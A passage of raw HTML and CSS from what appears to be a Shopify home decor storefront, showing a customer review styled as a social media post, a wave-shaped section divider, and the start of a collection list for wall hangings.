                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <svg width="50" height="50" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41.67 41.67" fill="none">
                          <path class="cls-1" d="M21,41.84A20.83,20.83,0,1,0,.16,21,20.82,20.82,0,0,0,21,41.84Z" transform="translate(-0.16 -0.18)" fill="#C9CCD1"/>
                          <path class="cls-2" d="M21,10.45a7.8,7.8,0,0,0-.1,15.6h.37A7.8,7.8,0,0,0,21,10.45Z" transform="translate(-0.16 -0.18)" fill="#FDFDFE"/>
                          <path class="cls-2" d="M35.12,36.32a20.83,20.83,0,0,1-28.25,0,8.94,8.94,0,0,1,3.83-5c5.69-3.79,14.94-3.79,20.58,0A8.87,8.87,0,0,1,35.12,36.32Z" transform="translate(-0.16 -0.18)" fill="#FDFDFE"/>
                        </svg>
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Sharini S.
                        
                      </p>
                      
                        <p class="fb-post__time">
                          5h ago
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Its beautiful, i loved it. Thank you for delivering it with proper packaging. Its even more beautiful in real.</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_Hi4bWp0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_Hi4bWp0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_Hi4bWp1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_Hi4bWp1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_Hi4bWp2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_Hi4bWp2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_Hi4bWp2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_Hi4bWp2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_Hi4bWp2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_Hi4bWp2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_Hi4bWp2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_Hi4bWp2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_Hi4bWp2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_Hi4bWp2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_Hi4bWp2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_Hi4bWp2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_Hi4bWp2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_Hi4bWp2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_Hi4bWp2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_Hi4bWp2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_Hi4bWp2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_Hi4bWp2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_Hi4bWp2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_Hi4bWp2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_Hi4bWp2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_Hi4bWp2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_Hi4bWp2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_Hi4bWp2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_Hi4bWp2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_Hi4bWp2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_Hi4bWp2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_Hi4bWp2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_Hi4bWp2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_Hi4bWp2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_Hi4bWp2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_Hi4bWp2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_Hi4bWp2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_Hi4bWp2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_Hi4bWp2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_Hi4bWp2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_Hi4bWp2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_Hi4bWp2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_Hi4bWp2s)"></path>
      </mask>
      <radialGradient id="gradient-column_Hi4bWp2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_Hi4bWp2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_Hi4bWp2u)"></path>
      <radialGradient id="gradient-column_Hi4bWp2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_Hi4bWp2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        7.9k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        836 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--25789412671854__section_divider_DVpeXR" class="shopify-section"><style data-shopify>
  .section-divider-template--25789412671854__section_divider_DVpeXR {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--25789412671854__section_divider_DVpeXR-top-padding {
    height: 0px;
  }
  .section-template--25789412671854__section_divider_DVpeXR-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--25789412671854__section_divider_DVpeXR-top-padding {
      height: 0px;
    }
    .section-template--25789412671854__section_divider_DVpeXR-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--25789412671854__section_divider_DVpeXR.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--25789412671854__section_divider_DVpeXR.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--25789412671854__section_divider_DVpeXR-top-padding color-accent-1 shape-color-template--25789412671854__section_divider_DVpeXR always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--25789412671854__section_divider_DVpeXR color-background-1 bg-color-template--25789412671854__section_divider_DVpeXR always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--25789412671854__section_divider_DVpeXR">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--25789412671854__section_divider_DVpeXR-bottom-padding color-background-1 bg-color-template--25789412671854__section_divider_DVpeXR always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--25789412671854__collection_list_aCVMGw" class="shopify-section section section-collection-list"><style data-shopify>.section-template--25789412671854__collection_list_aCVMGw-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25789412671854__collection_list_aCVMGw-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  #collection-list-template--25789412671854__collection_list_aCVMGw {
    --grid-desktop-vertical-spacing: 40px;
    --grid-desktop-horizontal-spacing: 40px;
    --grid-mobile-vertical-spacing: 15px;
    --grid-mobile-horizontal-spacing: 15px;
  }
  
  
  #collection-list-template--25789412671854__collection_list_aCVMGw .collection-card__cta {
    --color-base-accent-1: 85, 85, 85;
    --color-base-outline-button-labels: 85, 85, 85;
    font-size: 1.4rem;
    min-height: calc(2.2em + var(--buttons-border-width)* 2);
    padding: 0 2.0em;
    margin-top: 1.0em;
  }
  @media screen and (min-width: 750px) {
    #collection-list-template--25789412671854__collection_list_aCVMGw .collection-card__cta {
      font-size: 1.6rem;
    }
  }

  .color-scheme-template--25789412671854__collection_list_aCVMGw.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
</style><div class="color-scheme-template--25789412671854__collection_list_aCVMGw color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection-list-wrapper page-width mobile-full-page isolate no-mobile-link section-template--25789412671854__collection_list_aCVMGw-padding"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2
          id="SectionHeading-template--25789412671854__collection_list_aCVMGw"
          class="collection-list-title h1 title-with-highlight"
          style="--hightlight-color:#e3e3e3"
        >
          Collections
        </h2></div><div
      id="collection-list-template--25789412671854__collection_list_aCVMGw"
      class="collection-list contains-card contains-card--collection collection-list--3-items"
      style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:15px;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
    >
        <splide-component
          data-type="slide"
          data-autoplay="false"
          data-autoplay-speed="5"
          data-arrows-color="inverse"
          data-dots-color="inverse"
          data-slides-desktop="3"
          data-per-move-desktop="1"
          data-gap-desktop="40"
          data-side-padding-desktop="0"
          data-padding-calc-desktop="true"
          data-slides-mobile="1"
          data-gap-mobile="15"
          data-side-padding-mobile="15"
          
            data-destroy-desktop="true"
          
        >
      
      <div
        class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:1;"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
       card--limited-title
      
    "
    style="
      --ratio-percent: 125.0%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 125.0%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.artzncolours.com/cdn/shop/files/Home_Bar_Wall_Hanging_2.png?v=1742663404&width=165 165w,//www.artzncolours.com/cdn/shop/files/Home_Bar_Wall_Hanging_2.png?v=1742663404&width=330 330w,//www.artzncolours.com/cdn/shop/files/Home_Bar_Wall_Hanging_2.png?v=1742663404&width=535 535w,//www.artzncolours.com/cdn/shop/files/Home_Bar_Wall_Hanging_2.png?v=1742663404&width=750 750w,//www.artzncolours.com/cdn/shop/files/Home_Bar_Wall_Hanging_2.png?v=1742663404&width=1000 1000w,//www.artzncolours.com/cdn/shop/files/Home_Bar_Wall_Hanging_2.png?v=1742663404 1024w
              "
              src="//www.artzncolours.com/cdn/shop/files/Home_Bar_Wall_Hanging_2.png?v=1742663404&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1024"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bar-wall-hanging"
              
              class="full-unstyled-link"
            >
              
                Wall Hanging

            </a>
          </h3><p class="card__caption">
              
🎁 Great for home bars &amp; unique gifts Stylish Hanging Signs for...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
